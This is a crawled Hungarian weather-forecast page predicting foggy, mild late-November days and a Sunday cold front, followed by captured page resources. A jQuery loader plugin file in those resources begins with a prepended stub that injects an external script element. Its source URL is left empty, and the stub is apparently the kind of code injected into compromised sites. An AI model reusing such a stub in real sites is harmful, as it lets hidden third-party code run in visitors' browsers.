<p><strong>eseménytelen, nyugodt</strong> napok következnek. Főleg <strong>az ország északi-északkeleti harmadán</strong> nehezen oszlanak fel az éjszaka képződött ködfoltok, így ezeken a tájakon egész nap <strong>borús, párás és hűvös idő</strong> (4-8 fok) várható. <strong>Az ország nagyobbik, délnyugati-nyugati kétharmadán</strong> ugyanakkor hosszabb napos időszakokra és kifejezetten <strong>enyhe, 9-15 fok</strong> közötti hőmérsékletekre számíthatunk. Ettől függetlenül <strong>lokálisan bárhol maradhatnak ködfelhős, nyirkos területek</strong>.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<h2>Vasárnap hidegfront érkezhet</h2>
<p>Valószínűleg vasárnap éri el térségünket <strong>nyugat felől a következő hidegfront</strong>, ami <strong>többfelé okozhat esőket, záporokat.</strong> A front mögött a jövő hét elejére az addig párás területeken is <strong>felfrissül és kitisztul az idő</strong>, és nagyjából a 3-8 fok közötti tartományban alakulhat majd a hőmérséklet, ami megfelel a november végén szokásosnak.</p>
			</div>
								</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</main>


		<section id="footer-page">
			<article id="kapcsolat" class="wrapper">
				<h1>Kapcsolat</h1>
				
<div class="wpcf7 no-js" id="wpcf7-f44-o1" lang="hu-HU" dir="ltr" data-wpcf7-id="44">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2017/11/21/csak-het-legvegen-erkezik-majd-kovetkezo-idojarasi-front/#wpcf7-f44-o1" method="post" class="wpcf7-form init" aria-label="Kapcsolatfelvételi űrlap" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="44" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hu_HU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f44-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="név" value="" type="text" name="name" /></span><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="email cím" value="" type="email" name="email" /></span>
</p>
<p class="fields"><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="üzenet" name="message"></textarea></span>
</p>
<p class="submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Küldés" />
</p>
<div class="fb-page" data-href="https://www.facebook.com/szepido/" data-tabs="timeline" data-height="200" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
	<blockquote cite="https://www.facebook.com/szepido/" class="fb-xfbml-parse-ignore">
		<p><a href="https://www.facebook.com/szepido/">Hosszútávú időjárás-előrejelzés</a>
		</p>
	</blockquote>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<p>&nbsp;</p>
			</article>
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		</section>
		<!-- footer -->
		<footer id="site-footer" class="footer" role="contentinfo">
			<p class="copyright">&copy; 2026 szepido.hu - 30 napos időjárás-előrejelzés</p>
		</footer>
		<!-- /footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/szepido/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.szepido.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.szepido.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.szepido.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(232,232,232,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">A weboldalon cookie-kat használunk, amik segítenek minket a lehető legjobb szolgáltatások nyújtásában. Weboldalunk további használatával jóváhagyja, hogy cookie-kat használjunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<div id="fb-root"></div>
		<script src="//connect.facebook.net/hu_HU/all.js#xfbml=1"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8a4yI3fYCMWdfrEiOtGE7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735344027');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0
body_size: 1181
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}/**
 * @description Shows a loader on a DOM element
 * @version 1.0
 * @author Károly Tranta - tranta.hu
 */
(function(e){var t={show:function(){var t=e(this).data("loader");t.show()},hide:function(){var t=e(this).data("loader");t.hide()}};var n=function(t,n){function i(){r.$loader.fadeIn(r.settings.animspeed)}function s(t,n){r.settings=e.fn.loader.defaultSettings;t.data("loader",r);r.$element=t;switch(r.$element.css("position")){case"relative":case"absolute":case"fixed":break;default:t.css({position:"relative"})}for(var i in r.settings){var s=r.$element.data(i.toLowerCase());if(s!==undefined){n[i]=s}}r.actFrame=0;r.timer=null;r.delay=null;r.$loader=e("<span/>").addClass("loader").css({display:"block",position:"absolute",top:0,left:0,right:0,bottom:0,transformStyle:"preserve-3d"});r.$loaderItems=e("<span/>").addClass("loader-items").css({display:"block",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"});r.$image=e("<span/>").addClass("loader-image").css({display:"block",marginLeft:"auto",marginRight:"auto"});r.$label=e("<span/>").addClass("loader-label");r.$element.append(r.$loader);r.$loader.append(r.$loaderItems);r.$loaderItems.append(r.$image).append(r.$label);r.hide(true);r.updateSettings(n);if(!r.settings.hide){r.show()}}function o(){u();if(r.settings.motion){r.timer=setInterval(a,r.settings.motionspeed)}}function u(){clearInterval(r.timer);r.actFrame=0}function a(){if(!r.settings.motion||!r.settings.frames){u();return}switch(r.settings.motion){case"rotate":var e=r.actFrame*(360/r.settings.frames);r.$image.css({transform:"rotate("+e+"deg)"});break;case"sprite":var t=r.actFrame*-parseInt(String(r.settings.width).replace("px",""));r.$image.css({backgroundPosition:t+"px center"});break;default:u();return}r.actFrame=(r.actFrame+1)%r.settings.frames}var r=this;r.updateSettings=function(t){e.extend(r.settings,t);r.$label.text(r.settings.label);if(r.settings.label){r.$label.fadeIn(r.settings.animspeed)}else{r.$label.fadeOut(r.settings.animspeed)}if(r.settings.image){r.$image.width(r.settings.width);r.$image.height(r.settings.height);r.$image.css({backgroundImage:"url("+r.settings.image+")",backgroundPosition:"0 center"});r.$image.fadeIn(r.settings.animspeed)}else if(r.$image.css("background-image")){r.$image.fadeIn(r.settings.animspeed)}else{r.$image.fadeOut(r.settings.animspeed)}o()};r.show=function(e){o();if(e){r.$loader.show()}else{if(r.settings.delay>0){r.delay=setTimeout(i,r.settings.delay)}else{i()}}};r.hide=function(e){if(r.delay){clearTimeout(r.delay)}if(e){r.$loader.hide();u()}else{r.$loader.fadeOut(r.settings.animspeed,function(){u()})}};s(t,n)};e.fn.loader=function(r,i){if(!r||typeof r==="object"){i=r}else if(typeof r==="string"){var s=this.each(function(){if(typeof t[r]==="function"){t[r].call(this,i)}});return s}return this.each(function(){new n(e(this),i)})};e.fn.loader.defaultSettings={hide:false,label:"please wait...",image:null,delay:0,animspeed:300,motion:null,motionspeed:60,frames:12,width:null,height:null}})(jQuery)